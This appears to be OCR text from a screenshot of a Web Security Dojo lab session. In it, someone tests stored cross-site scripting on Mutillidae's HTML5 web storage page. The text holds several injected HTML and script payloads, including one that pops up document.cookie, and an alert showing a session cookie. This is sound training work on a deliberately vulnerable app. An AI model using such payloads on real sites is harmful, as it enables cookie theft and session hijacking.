 Web Securtiy Dojo 3.4.1
nowasp.local/mutillidae/inde...
Terminal - dojo@dojo-Virtual...
14 Apr, 17:00
nowasp.local/mutillidae/index.p
nowasp.local/mutillidae/index.p
Google
Not secure
nowasp.local/mutillidae/index.php?page=html5-storage.php
Update
nowasp.local says
showhints=1; PHPSESSID=iank5119e0mc44q63mdfni7m3o
OK
OWASP 2017
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
Donate
Want to Help?
Video Tutorials
Announcements
PDF
Getting Started
Back
Hints and Videos
HTML 5 Web Storage
Web Storage
Key Item Storage Type
TestKey TestValue Session
TestKey <i>May I inject here?</i> TestValue Session
TestKey <script>alert("Woof");</scrip> TestValue Session
TestKey<button>Press me</button> TestValue Session
TestKey<button onclick="alert('Hacked>');">Press me</button> TestValue Session
TestKey<button onclick="alert('document.cookie');">Press
me</button> TestValue Session
TestKey<button onclick="alert(document.cookie);">Press
me</button> TestValue Session
TestKey<button onclick="alert( TestValue Session
Local
Add New
Added key TestKey Press me to Session storage
Session Storage Local Storage All Storage